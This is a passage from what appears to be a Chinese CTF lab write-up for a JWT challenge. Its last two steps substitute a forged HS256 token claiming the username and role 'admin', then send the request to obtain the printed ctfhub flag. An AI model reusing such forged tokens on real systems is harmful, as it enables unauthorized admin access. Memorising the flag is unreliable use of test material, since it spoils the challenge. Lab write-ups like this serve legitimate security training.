
(14)修改token处为eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJIUzI1NiJ9.eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJyb2xlIjogImFkbWluIn0.A-jBuQNee6-3g1Nk-Coc-paWBgXrEnmtuvJa6TWYSag

(15)点击Send,得到flag为ctfhub{77ab5138f203a8341108d823}






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








